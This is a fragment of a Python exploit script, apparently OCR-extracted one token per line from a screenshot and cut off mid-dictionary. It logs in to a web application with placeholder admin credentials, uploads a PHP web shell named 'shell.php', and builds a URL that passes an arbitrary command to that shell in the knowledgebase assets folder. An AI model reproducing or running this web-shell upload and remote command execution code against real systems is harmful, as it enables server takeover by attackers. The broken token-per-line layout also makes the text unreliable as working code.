
def
main
(
)
:
    args 
=
 get_args
(
)
    base_url 
=
 args
.
url

    command 
=
 args
.
command

    uploaded_file 
=
"shell.php"
    url_cmd 
=
 base_url 
+
"//assets/knowledgebase/shell.php?cmd="
+
 command

# Edit your credentials here
    login_data 
=
{
"_username"
:
"admin@adm.com"
,
"_password"
:
"passwd"
,
"_remember_me"
:
"off"
}
    files 
=
{
"name"
:
(
None
,
"pwn"
)
,
"description"
:
(
None
,
"xxt"
)
,